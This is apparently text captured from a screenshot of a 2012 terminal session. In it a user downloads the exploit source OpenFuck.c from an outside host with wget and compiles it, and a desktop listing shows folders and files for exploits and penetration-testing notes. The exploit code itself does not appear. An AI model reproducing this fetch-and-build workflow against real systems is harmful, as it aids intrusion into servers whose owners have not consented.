 hood3drob1n@HR: ~/Desktop
hood3drob1n@HR:~/Desktop$ wget http://inf0rm3r.webuda.com/openfuck/OpenFuck.c
--2012-07-04 00:18:21--  http://inf0rm3r.webuda.com/openfuck/OpenFuck.c
Resolving inf0rm3r.webuda.com... 31.170.161.176
Connecting to inf0rm3r.webuda.com|31.170.161.176|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32291 (32K) [text/x-c]
Saving to: `OpenFuck.c'
100%[======================================================================================================================>
2012-07-04 00:18:22 (197 KB/s) - `OpenFuck.c' saved [32291/32291]
hood3drob1n@HR:~/Desktop$ gcc OpenFuck.c -o openfuck -lcrypto
OpenFuck.c: In function ‘get_server_hello’:
OpenFuck.c:1009:2: warning: passing argument 2 of ‘d2i_X509’ from incompatible pointer type [enabled by default]
/usr/include/openssl/x509.h:834:1: note: expected ‘const unsigned char **’ but argument is of type ‘unsigned char **’
hood3drob1n@HR:~/Desktop$ ls
00  BinGoo  curious  exploits  kioptrix-101.txt~  megabanknepal.txt~  MyStuff  nvidia  openfuck  OpenFuck.c  r00t-d0wn.sh  r
hood3drob1n@HR:~/Desktop$
r00t-d0wn.sh
OpenFuck.c
openfuck